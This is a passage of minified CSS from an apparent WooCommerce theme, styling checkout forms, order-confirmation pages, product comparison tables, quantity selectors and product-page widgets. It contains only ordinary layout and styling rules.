.woocommerce-checkout-review-order .shop_table .coupon-clone-td .woocommerce-error{color:#b81c23}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td .woocommerce-message{color:#00c75f}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td .coupon-clone-wrap{display:flex;margin-top:14px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td .button{background:var(--btn-bgcolor);color:var(--btn-color);border:0;padding-top:13px;padding-right:20px;padding-bottom:13px;padding-left:20px;font-weight:500;font-size:16px;display:inline-block;min-width:122px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td #coupon_code-clone{width:calc(100% - 126px);display:inline-block;min-height:49px;margin-right:10px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table ul:not([role="alert"]){list-style:none;padding:0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item{border:0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item td{padding:0;padding-bottom:8px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item:first-child td{padding-top:25px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item:last-child td{padding-bottom:25px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item:not(:last-child) td{border-bottom:0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item .product-name .td-item{display:flex;align-items:center}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item .product-name img{max-width:65px;margin-right:20px;display:inline-block;vertical-align:middle}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item .product-name strong{font-weight:300}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table thead{text-transform:uppercase}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table thead th{font-size:13px;padding-bottom:26px !important}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table thead th.product-total{text-align:right}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .product-name,.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .product-total{border:0;padding:15px 0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table th{font-size:14px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tr{border:0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table th,.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table td{text-align:left;border-bottom:1px solid #ebebeb;padding:17px 0;color:var(--heading)}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table td label{margin-bottom:0;display:inline}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table td:last-of-type{text-align:right}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tfoot tr:last-child th{font-size:18px;font-weight:500}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tfoot tr:last-child td{font-size:18px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tfoot tr:last-child td strong{font-weight:500}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tfoot tr:last-child th,.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table tfoot tr:last-child td{border:none}.woocommerce-checkout .woocommerce-form-coupon-toggle,.woocommerce-checkout .woocommerce-form-login-toggle{background:rgba(232,232,235,0.4);padding:14px 25px;color:var(--heading);font-weight:500}.woocommerce-checkout .woocommerce-form-coupon-toggle>div,.woocommerce-checkout .woocommerce-form-login-toggle>div{background:transparent;border:0;margin:0;color:var(--body);padding:0}.woocommerce-checkout .woocommerce-form-coupon-toggle .jws-close-notice,.woocommerce-checkout .woocommerce-form-login-toggle .jws-close-notice{display:none}.woocommerce-checkout .woocommerce-form-coupon-toggle a,.woocommerce-checkout .woocommerce-form-login-toggle a{color:var(--body);font-weight:300;text-decoration:underline;text-underline-offset:2px}.woocommerce-checkout .woocommerce-form-coupon,.woocommerce-checkout .woocommerce-form-login{border:1px solid #ececec;padding:30px 30px;margin-bottom:16px;margin-top:16px}.woocommerce-checkout .woocommerce-form-coupon .form-inner,.woocommerce-checkout .woocommerce-form-login .form-inner{max-width:584px}.woocommerce-checkout .woocommerce-form-coupon>p,.woocommerce-checkout .woocommerce-form-login>p{padding:0 5px}.woocommerce-checkout .woocommerce-form-coupon p:first-child,.woocommerce-checkout .woocommerce-form-login p:first-child{margin-bottom:30px}.woocommerce-checkout .woocommerce-form-coupon .lost_password a,.woocommerce-checkout .woocommerce-form-login .lost_password a{color:var(--heading)}.woocommerce-checkout .woocommerce-form-coupon .lost_password a:hover,.woocommerce-checkout .woocommerce-form-login .lost_password a:hover{color:var(--main)}.woocommerce-checkout .woocommerce-form-coupon .form-row .woocommerce-form-login__rememberme,.woocommerce-checkout .woocommerce-form-login .form-row .woocommerce-form-login__rememberme{margin-right:10px}.woocommerce-checkout .woocommerce-form-coupon .form-row input.input-text,.woocommerce-checkout .woocommerce-form-login .form-row input.input-text{border:1px solid #ececec;height:50px;line-height:50px;padding:0 40px;margin-bottom:10px;display:block;width:100%}.woocommerce-checkout .woocommerce-form-coupon .form-row button,.woocommerce-checkout .woocommerce-form-login .form-row button{position:relative;text-align:center;color:#ffffff;min-width:100%;display:block;height:50px;line-height:50px;-webkit-transition:.35s ease;-o-transition:.35s ease;-ms-transition:.35s ease;-moz-transition:.35s ease;transition:.35s ease;font-weight:700;background:#000000;font-size:14px;border:none;outline:none;text-transform:uppercase;padding:0 30px}.woocommerce-checkout .woocommerce-form-coupon .form-row button:hover,.woocommerce-checkout .woocommerce-form-login .form-row button:hover{background:var(--main)}.woocommerce-checkout .woocommerce-form-login .form-row button{margin:10px 0}.woocommerce-checkout .woocommerce-form-coupon .form-row{display:inline-block;vertical-align:top}.woocommerce-checkout .woocommerce-form-coupon .form-row.form-row-first{min-width:calc(100% - 210px)}.woocommerce-checkout .woocommerce-form-coupon .form-row.form-row-last{min-width:200px}.cart-discount .woocommerce-remove-coupon:before{content:'\e814';font-family:"jws_icon"}.cart-discount .woocommerce-remove-coupon span{border:1px solid #dbdbdb;background-color:#efefef;padding:5px;text-transform:uppercase;border-radius:3px;margin:0 5px}.woocommerce-checkout-payment .woocommerce-terms-and-conditions{background:rgba(232,232,235,0.4);padding:15px;font-size:14px}.woocommerce-checkout-payment .woocommerce-privacy-policy-text{margin-bottom:15px}.woocommerce-checkout-payment .woocommerce-terms-and-conditions+.form-row{margin-top:15px}.woocommerce-checkout-payment h3{font-size:28.43px;line-height:32px;color:var(--heading);margin-bottom:25px}.woocommerce-checkout-payment #place_order{width:100%;margin-top:23px}.woocommerce-checkout-payment .wc_payment_methods{padding:0px;list-style-type:none;border:1px solid #e8e8eb;padding:20px 25px 5px;margin-bottom:22px}.woocommerce-checkout-payment li{margin-bottom:5px}.woocommerce-checkout-payment li.woocommerce-info{background:var(--light);color:var(--heading)}.woocommerce-checkout-payment li label{margin-bottom:0;font-weight:500;color:var(--heading);display:inline}.woocommerce-checkout-payment li input{margin-right:5px;margin-top:8px}.woocommerce-checkout-payment li .payment_box{padding:5%;margin-top:11px;background:rgba(232,232,235,0.4);font-size:14px;line-height:19.6px}.woocommerce-checkout-payment li.payment_method_paypal img{width:145px;margin:0 15px}.woocommerce-checkout-payment li.payment_method_paypal a{font-size:14px;color:var(--heading);text-decoration:underline}#billing_first_name_field,#shipping_first_name_field{width:50%;padding-right:5px;float:left}#billing_last_name_field,#shipping_last_name_field{width:50%;padding-left:5px;float:right}.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-account-fields{margin:0 -5px}.checkout_coupon{display:none}.woocommerce-order-received .site-content .entry-content>.woocommerce{max-width:800px;margin:0 auto}.woocommerce-order-received .responsive-table{margin-bottom:60px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{background:transparent;border:2px dashed var(--heading);color:var(--heading);font-weight:600;width:100%;text-align:center;font-size:16px;margin-bottom:30px;line-height:1.4;padding:15px 25px}.woocommerce-order-details{margin-bottom:50px}.woocommerce-order-received ul.order_details{margin-left:0}.woocommerce-order-details__title,.wc-bacs-bank-details-heading{text-transform:uppercase;font-weight:600;margin-bottom:5px;text-align:center}.woocommerce-order-details__title+h3,.wc-bacs-bank-details-heading+h3{font-size:16px;opacity:0.8;margin-bottom:30px;text-align:center}.woocommerce-customer-details>h2,.woocommerce-customer-details>h3{text-transform:uppercase;font-weight:600;text-align:center}.woocommerce-customer-details .woocommerce-column__title{font-size:18px;letter-spacing:0;font-weight:600;line-height:30px;margin-top:12px;color:var(--heading);margin-bottom:20px}.woocommerce-order-received .woocommerce{max-width:800px;margin:0 auto}.woocommerce-order-details h2{margin-bottom:19px;font-size:24px;font-weight:700;color:var(--heading);margin-top:20px}.woocommerce-order-details table tbody tr .product-name .product-quantity{font-size:14px;font-weight:400}.woocommerce-order-details table tbody tr th,.woocommerce-order-details table tbody tr td{padding:15px 12px;border:none;border-bottom:1px solid #e6e6e6}.woocommerce-order-details table tbody tr th{text-align:left}.woocommerce-order-details table tfoot tr th,.woocommerce-order-details table tfoot tr td{padding:15px 12px;border:none;border-bottom:1px solid #e6e6e6;color:var(--heading);text-align:left}.woocommerce-order-details table tfoot tr td{text-align:right}.woocommerce-order-details table thead{background:none}.woocommerce-order-details table thead tr th{padding:15px 10px;letter-spacing:1px;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4;color:var(--heading);vertical-align:middle;border:none;border-bottom:2px solid #efefef;text-align:left}.woocommerce-order-details table .product-name a{display:inline-block}.woocommerce-order-details table .product-total{text-align:right}.woocommerce-columns--addresses,.woocommerce-Addresses{margin:20px -15px 0}.woocommerce-columns--addresses .col-1,.woocommerce-Addresses .col-1,.woocommerce-columns--addresses .col-2,.woocommerce-Addresses .col-2{float:left;width:48%;max-width:100%}.woocommerce-columns--addresses .col-1 address,.woocommerce-Addresses .col-1 address,.woocommerce-columns--addresses .col-2 address,.woocommerce-Addresses .col-2 address{padding:25px 30px 30px 30px;border:2px dashed var(--heading);line-height:30px;font-style:italic}.woocommerce-columns--addresses .col-1 .edit,.woocommerce-Addresses .col-1 .edit,.woocommerce-columns--addresses .col-2 .edit,.woocommerce-Addresses .col-2 .edit{margin-bottom:10px;display:block}.woocommerce-columns--addresses .col-1 h3,.woocommerce-Addresses .col-1 h3,.woocommerce-columns--addresses .col-2 h3,.woocommerce-Addresses .col-2 h3{font-size:22px;margin-bottom:20px;color:var(--heading);font-family:var(--body-font)}.woocommerce-columns--addresses .col-1,.woocommerce-Addresses .col-1{margin-right:30px}.jws_options_table{background:#fff;padding:10px 0;margin-top:10px !important;text-align:left}.jws_options_table li{padding:5px 15px}.jws_options_table li:not(:last-child){border-bottom:1px solid #f1f1f1}.woocommerce-thankyou-order-details{list-style-type:none;padding:0;display:flex;-webkit-display:flex;display:-webkit-flex;-ms-display:flex;flex-direction:row;-webkit-flex-direction:row;-ms-flex-direction:row;justify-content:space-between;-webkit-justify-content:space-between}.woocommerce-thankyou-order-details+p{font-size:16px;background-color:#f6f6f6;padding-top:20px;padding-bottom:20px;padding-right:15px;padding-left:15px;margin-bottom:30px;text-align:center}.woocommerce-thankyou-order-details li{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1;padding-left:20px;padding-right:20px;margin-bottom:20px;border-right:1px solid #dfdfdf;text-align:center}.woocommerce-thankyou-order-details li strong{display:block;color:var(--heading);line-height:24px}.woocommerce .blockUI.blockOverlay{opacity:1 !important;background:rgba(255,255,255,0.6) !important;position:relative}.woocommerce .blockUI.blockOverlay:before{content:" ";display:block;width:24px;height:24px;border-radius:50%;border:1px solid #000;border-color:#000 #000 #fafafa #fafafa;animation:lds-dual-ring .7s linear infinite;transition:.35s all;position:absolute;z-index:1;left:50%;top:50%;margin:-12px 0 0 -12px}#jws-shipping-methods{display:none}#jws-shipping-methods h3{font-size:28.43px;line-height:32px;color:var(--heading);margin-bottom:25px}#jws-shipping-methods .woocommerce-shipping-methods{list-style-type:none;border:1px solid #e8e8eb;padding:20px 20px 15px;margin-bottom:20px}#jws-shipping-methods .woocommerce-shipping-methods input{margin-right:5px}.jws-error{color:#cc1818;font-size:13px}.jws-error strong{color:#cc1818;font-weight:500}.page_checkout_modern .form-row.entering_text label{opacity:1 !important;z-index:1;transform:translateY(0px) !important}.page_checkout_modern .form-row.entering_text input:not(.input-checkbox){padding-top:14px !important}.page_checkout_modern .form-row.entering_text .select2-selection--single{padding-top:8px !important}.page_checkout_modern .form-row label:not(.woocommerce-form__label-for-checkbox){color:var(--third);position:absolute;padding-left:13px;transition:.3s all;opacity:0;font-size:12px;top:5px;transition:opacity .1s,transform .3s;transform:translateY(7px)}.page_checkout_modern .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item .product-name .name{font-size:14px}.page_checkout_modern .modern-left{padding-bottom:100px;padding-right:67px}.page_checkout_modern .modern-logo{margin-bottom:31px;margin-top:40px;display:block}.page_checkout_modern #jws-billing-info{display:none;border:1px solid #e8e8eb;padding:20px 20px 5px;margin-bottom:20px}.page_checkout_modern #jws-billing-info .customer-info{margin-bottom:10px;color:var(--heading);display:block}.page_checkout_modern #jws-billing-info .customer-info .info-left{width:80px;display:inline-block}.page_checkout_modern #jws-billing-info .customer-info .info-right{max-width:calc(100% - 170px);font-weight:400;width:100%;display:inline-block;overflow-wrap:break-word}.page_checkout_modern #jws-billing-info .customer-info .info-change{width:80px;font-size:14px;color:var(--third);text-align:right;text-decoration:underline;display:inline-block}.page_checkout_modern #jws-billing-info .customer-info .info-change:hover{color:var(--main)}.page_checkout_modern .customer-info-method{display:none}.page_checkout_modern .woocommerce-form-coupon-toggle{display:none}.page_checkout_modern .woocommerce-additional-fields{display:none}.page_checkout_modern .woocommerce-checkout-payment{display:none}.page_checkout_modern .checkout-pages>.row{min-height:100vh;margin:0}.page_checkout_modern .jws-nav-modern{font-size:14px;margin-bottom:40px}.page_checkout_modern .jws-nav-modern i{margin:0 5px}.page_checkout_modern .jws-nav-modern i:before{font-weight:700}.page_checkout_modern .jws-nav-modern a{font-size:14px;font-weight:500;color:var(--third)}.page_checkout_modern .jws-nav-modern a.active{color:var(--heading)}.page_checkout_modern .jws_woo_your_order{height:100%;position:relative;padding-left:58px;padding-top:92px;padding-bottom:92px}.page_checkout_modern .jws_woo_your_order:before{content:"";background:rgba(246,242,240,0.6);width:300%;left:0;top:0;height:100%;position:absolute;z-index:-1}.page_checkout_modern #customer_details,.page_checkout_modern #jws-shipping-methods,.page_checkout_modern .woocommerce-additional-fields,.page_checkout_modern .woocommerce-checkout-payment{animation:fadeIn .3s both}#customer_details .shipping_address{height:auto !important;padding:0 !important;margin:0 !important}#next-step-payment{display:none}.woocommerce-form__input-checkbox{margin-right:5px}.jws-nav-step{margin-top:30px}.jws-nav-step .jws-back-step{font-weight:500;font-size:14px;vertical-align:middle;margin-top:12px;display:inline-block}.jws-nav-step .jws-back-step:before{content:'\eaed';font-family:"jws_icon";font-size:16px;font-weight:bold;margin-right:10px}.jws-nav-step .jws-next-step{background:var(--btn-bgcolor);color:var(--light);font-size:14px;font-weight:500;padding:14px 30px;float:right}.jws-nav-step .jws-next-step:after{content:'\eaee';font-family:"jws_icon";font-size:16px;font-weight:bold;margin-left:10px}.switch_checkout_layout{position:fixed;top:50%;left:15px;height:140px;width:35px;line-height:29px;z-index:1;background-color:#ebebeb;border-radius:40px;margin-top:-75px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:3px solid #a54201 0a;animation:fadeInLeft .7s both;animation-delay:1s}.switch_checkout_layout a{display:block;border-radius:30px;color:var(--heading);transform:scale(-1, -1);writing-mode:vertical-rl;text-align:center;padding:11px 2px;font-size:14px;font-weight:500}.switch_checkout_layout a.active{color:#ffffff;pointer-events:none;background:var(--main)}.page_checkout_classic{padding-bottom:95px;padding-left:15px;padding-right:15px}.page_checkout_classic .woocommerce-form-login-toggle{margin-bottom:16px}.page_checkout_classic .woocommerce-checkout-review-order{border:1px solid rgba(117,117,117,0.3);padding:11px 39px 52px}.page_checkout_classic .woocommerce-checkout-payment{margin-top:40px}.page_checkout_classic .woocommerce-checkout-payment>h3{display:none}.page_checkout_classic .woocommerce-checkout-payment .wc_payment_methods{border:0;padding:0}.page_checkout_classic .woocommerce-checkout-payment li .payment_box{padding:0;background:transparent;margin:8px 0}.page_checkout_classic .woocommerce-shipping-methods li:not(last-child){margin-bottom:5px}.page_checkout_classic .woocommerce-shipping-methods li input{float:right;margin-left:7px;margin-top:4px}.page_checkout_classic .woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .product-name,.page_checkout_classic .woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .product-total{border-bottom:1px solid #ebebeb}.page_checkout_classic #billing_city_field,.page_checkout_classic #billing_state_field,.page_checkout_classic #billing_postcode_field,.page_checkout_classic #shipping_city_field,.page_checkout_classic #shipping_state_field,.page_checkout_classic #shipping_postcode_field{width:100%}.page_checkout_classic .form-row label:not(.woocommerce-form__label-for-checkbox){color:var(--heading);font-weight:500;margin-bottom:9px}.woocommerce-NoticeGroup-checkout{margin-bottom:15px}@media (max-width:992px){.switch_checkout_layout{top:unset;bottom:62px;height:125px;width:30px;left:5px}.switch_checkout_layout a{padding:11px 0px;font-size:12px}.page_checkout_modern .modern-left{padding-right:15px}.page_checkout_modern .jws_woo_your_order{padding-left:15px}.page_checkout_modern .jws_woo_your_order{padding-top:30px;padding-bottom:45px}}@media (max-width:767px){.page_checkout_modern .jws_woo_your_order{padding-right:15px}.page_checkout_modern .jws_woo_your_order:before{width:100%}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .cart_item .product-name img{max-width:50px;margin-right:10px}.page_checkout_classic .woocommerce-checkout-review-order{padding:15px 15px 30px}.woocommerce-checkout .woocommerce-form-coupon,.woocommerce-checkout .woocommerce-form-login{padding:15px}.page_checkout_modern{padding-bottom:60px}.page_checkout_modern .modern-left{padding-bottom:30px}.page_checkout_modern .jws-nav-modern a{font-size:12px}.jws-nav-step .jws-next-step{padding:10px 15px}}.jws-compare-table .jws-compare-row{display:flex;flex-direction:row;flex-wrap:nowrap;border-bottom:1px solid #efefef}.jws-compare-table .jws-compare-row:first-child{border-top:1px solid #efefef}.jws-compare-table .jws-compare-row.jws-basic{justify-content:flex-start;padding-top:0}.jws-compare-table .jws-compare-row .jws-compare-col{display:flex;flex-direction:column;padding:15px;word-break:break-word}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove{position:relative;padding-left:20px}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove.loading .remove-loader{opacity:1}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove.loading:before,.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove.loading:after{opacity:0}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove .remove-loader{display:block;width:12px;height:12px;-webkit-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #000;border-color:#000 #000 #000 #f7f7f7;-webkit-animation:lds-dual-ring .5s linear infinite;-o-animation:lds-dual-ring .5s linear infinite;-ms-animation:lds-dual-ring .5s linear infinite;-moz-animation:lds-dual-ring .5s linear infinite;animation:lds-dual-ring .5s linear infinite;opacity:0;-webkit-transition:.35s all;-o-transition:.35s all;-ms-transition:.35s all;-moz-transition:.35s all;transition:.35s all;position:absolute;top:50%;left:0;margin-top:-8px}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove:before{content:" ";position:absolute;top:42%;display:inline-block;margin-top:-1px;width:12px;height:3px;background-color:currentColor;transition:.3s ease,opacity 0s;-webkit-transition:.3s ease,opacity 0s;left:0}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove:after{content:" ";position:absolute;top:42%;display:inline-block;margin-top:-1px;width:12px;height:3px;background-color:currentColor;transition:.3s ease,opacity 0s;-webkit-transition:.3s ease,opacity 0s;left:0}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.jws-compare-table .jws-compare-row .jws-compare-col .jws-compare-remove:hover:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.jws-compare-table .jws-compare-row .jws-compare-col.compare-field{flex:0 0 20%;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:16px;padding:15px 0}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value{flex:0 1 26.6666%;align-items:center;text-align:center}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-image{margin-bottom:21px;display:block}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-ctegory{margin-bottom:3px}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-ctegory a{color:var(--body)}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-ctegory a:hover{color:var(--main)}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-title{font-size:15px;font-weight:500;margin-bottom:11px;line-height:24px;min-height:48px}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-title a{color:var(--heading)}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .product-title a:hover{color:var(--main)}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .star-rating{margin-bottom:15px;width:95px}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value .compare-basic-content .price{margin-bottom:29px;font-size:24px;font-weight:bold;color:var(--main)}.jws-compare-table .jws-compare-row .jws-compare-col:not(:last-child){border-right:1px solid #efefef}.jws_cat_list span{display:inline-block;vertical-align:middle;margin:0 3px;width:4px;height:1px}@media (max-width:1024px){.jws-compare-table{overflow-x:auto;-webkit-overflow-scrolling:touch}.jws-compare-table .jws-compare-row .jws-compare-col.compare-field{flex:0 0 33.33%}.jws-compare-table .jws-compare-row .jws-compare-col.compare-value{flex:1 0 33.33333%}}@media (max-width:576px){.jws-compare-table .jws-compare-row .jws-compare-col{flex:1 0 75% !important}.jws-compare-table .jws-compare-row .compare-field{display:none}}.jws_pr_labels{position:absolute}#yith-wfbt-modal .popup-title{font-size:20px;font-family:var(--body-font);line-height:30px}#yith-wfbt-modal #yith-wfbt-submit-variation{border:none;font-size:14px;background:var(--heading);color:#ffffff;height:49px;line-height:40px;padding:0 15px;margin-right:8px;position:relative;font-weight:500;width:calc(-74%);vertical-align:middle;min-width:170px;margin-top:16px}.jws-quantity-wrap{max-width:125px;display:inline-block;margin-right:14px;vertical-align:middle}.jws-quantity-wrap .quantity{position:relative}.jws-quantity-wrap .quantity .screen-reader-text{display:none}.jws-quantity-wrap .quantity input::-webkit-outer-spin-button,.jws-quantity-wrap .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.jws-quantity-wrap .quantity input[type=number]{-moz-appearance:textfield;border:1px solid #bababa;font-size:18px;color:var(--heading);padding:0 32px;min-height:49px}.jws-quantity-wrap .quantity>span{position:absolute;top:13px;overflow:hidden;cursor:pointer;text-align:center;background:transparent;width:24px;height:24px;border-radius:100%;transition:.3s all}.jws-quantity-wrap .quantity>span:hover{background:#f1f1f1}.jws-quantity-wrap .quantity>span:before{font-size:16px;font-weight:bold;font-family:"jws_icon"}.jws-quantity-wrap .quantity>span.jws-qty-minus{left:9px}.jws-quantity-wrap .quantity>span.jws-qty-minus:before{content:'\f4bf'}.jws-quantity-wrap .quantity>span.jws-qty-plus{right:9px}.jws-quantity-wrap .quantity>span.jws-qty-plus:before{content:'\f531'}.jws-quantity-wrap .quantity .input-text{text-align:center}.product-360-view-wrapper{max-width:600px}.tabs-modal-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:999;pointer-events:none;opacity:0;visibility:hidden;transition:.3s all}.tabs-modal-container.active{pointer-events:auto;opacity:1;visibility:visible}.tabs-modal-container.active .jws-group-accordion-wap{transform:translateX(0%)}.tabs-modal-container .jws-group-accordion{display:none}.tabs-modal-container .jws-group-accordion .tab-heading{margin-bottom:21px}.tabs-modal-container .jws-group-accordion .woocommerce-Tabs-panel{display:block !important}.tabs-modal-container .jws-group-accordion .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description p{margin-bottom:10px}.tabs-modal-container .jws-group-accordion.accordion-active{display:block}.tabs-modal-container .close{position:fixed;right:15px;z-index:1;font-size:25px;top:10px;font-weight:bold;color:var(--heading);cursor:pointer}.tabs-modal-container .overlay{background:#040202;opacity:0.2;position:fixed;width:100%;height:100%;left:0;top:0}.tabs-modal-container .jws-group-accordion-wap{width:470px;max-width:90%;position:absolute;top:0;right:0;height:100%;background:#FFFCF9;padding:64px 54px;transform:translateX(100%);transition:.3s all;z-index:1}.main-product{padding-bottom:97px;padding-top:60px}.main-product.layout_default .entry-summary{padding-left:17px;padding-right:50px}.main-product.layout_default .jws_main_image{margin-bottom:20px}.main-product .comment-section{margin-top:83px}.main-product p{margin-top:0}.main-product .entry-summary{position:relative}.main-product .entry-summary .jws-wishlist-btn{margin-top:-3px;display:inline-block}.main-product .entry-summary .jws-wishlist-btn>span{display:none}.main-product .entry-summary .jws-wishlist-btn.loading i:before,.main-product .entry-summary .jws-wishlist-btn.added i:before{content:'\e806'}.main-product .entry-summary .product-title{font-size:37.9px;color:var(--heading);margin-top:12px;margin-bottom:4px;line-height:42.64px}.main-product .entry-summary>.stock{font-weight:500;margin:0;color:var(--heading);margin-bottom:14px;border-bottom:1px solid #f1f1f1;padding-bottom:24px;font-size:14px}.main-product .entry-summary .in-stock{color:#227835}.main-product .entry-summary .in-stock:before{content:'\eb10';font-family:"jws_icon";font-size:21px;font-weight:bold;margin-right:4px;vertical-align:middle;margin-top:-4px;display:inline-block}.main-product .entry-summary.quickview-summary .product-share{display:none}.main-product .entry-summary .product_meta{border-bottom:1px solid #f1f1f1;padding-bottom:15px;margin-bottom:15px}.main-product .entry-summary .woocommerce-tabs .container{padding:0}.main-product .entry-summary .woocommerce-tabs .wc-tabs{text-align:left}.main-product .entry-summary>.product-short-text{font-size:14px;margin-top:8px;margin-bottom:13px}.main-product .entry-summary>.price{margin-bottom:0px;border-bottom:1px solid #f1f1f1;padding-bottom:19px}.main-product .entry-summary>.price ins{text-decoration:none}.main-product .entry-summary>.price del{font-size:20px;font-weight:500;color:var(--body);opacity:0.4;margin-right:7px}.main-product .entry-summary>.price .amount{font-size:18px;font-weight:500;color:var(--heading);margin-top:13px}.main-product .entry-summary>.price .amount .woocommerce-product-rating .woocommerce-review-link{font-size:14px;color:var(--body);opacity:0.9}.main-product .entry-summary>.price .amount .woocommerce-product-rating .star-rating{margin-right:12px}.main-product .entry-summary .breadcrumb{font-size:14px;color:var(--third);margin-bottom:21px}.main-product .entry-summary .breadcrumb .delimiter{margin:0 5px}.main-product .entry-summary .breadcrumb a{font-size:14px;color:var(--third)}.main-product .entry-summary .breadcrumb a:hover{color:var(--main)}.main-product .entry-summary .breadcrumb .current{color:var(--body)}.main-product .product-inner{width:130px;position:absolute;opacity:0;bottom:45px;right:0;transition:.3s all;padding:10px;z-index:99;transform:translateY(-10px);background:var(--light);box-shadow:0px 0px 5.74px 1.26px rgba(25,4,2,0.05);pointer-events:none}.main-product .product-inner img{margin-bottom:10px}.main-product .product-inner .title a{color:var(--heading);font-size:12px;line-height:20px;display:block}.main-product .product-inner .title a:hover{color:var(--main)}.jws_single_count_down .progress-bar-sold.active .line>span span{width:100%}.jws_single_count_down .progress-bar-sold .sold_count{font-weight:500;font-size:14px;color:var(--heading)}.jws_single_count_down .progress-bar-sold .sold_count span{color:var(--main)}.jws_single_count_down .progress-bar-sold .sold_count img{margin-right:10px;margin-top:-7px}.jws_single_count_down .progress-bar-sold .available_items{float:right;font-weight:500;font-size:14px;line-height:25px}.jws_single_count_down .progress-bar-sold .line{height:6px;position:relative;background:#eaeaea;margin-top:11px}.jws_single_count_down .progress-bar-sold .line>span{position:absolute;height:100%;top:0;left:0}.jws_single_count_down .progress-bar-sold .line>span span{position:absolute;width:0%;height:100%;background:var(--main);border-radius:3px;transition:4s ease}.jws_single_count_down .count_down_top{background:var(--heading);color:#ffffff;display:flex;justify-content:space-between;align-items:center;border-radius:3px;padding:4px 16px;margin-top:-1px;margin-bottom:22px}.jws_single_count_down .count_down_top>label{margin-bottom:0;font-size:14px}.jws_single_count_down .count_down_top>label i{font-size:20px;margin-right:8px;display:inline-block;vertical-align:middle}.jws_single_count_down .count_down_top .jws-sale-time{display:flex}.jws_single_count_down .count_down_top .jws-sale-time>span:not(.jws-box-countdown){display:none}.jws_single_count_down .count_down_top .jws-sale-time p{margin:0}.jws_single_count_down .count_down_top .jws-sale-time .wrapper{color:var(--heading);background:#FFFFFF;font-weight:500;border-radius:3px;min-width:33px;display:block;text-align:center;height:20px;margin:0 3px;line-height:20px}.jws-custom-field-wrapper{margin-top:25px}.jws-custom-field-wrapper .cutomize_product_form{display:none;margin-bottom:19px}.jws-custom-field-wrapper 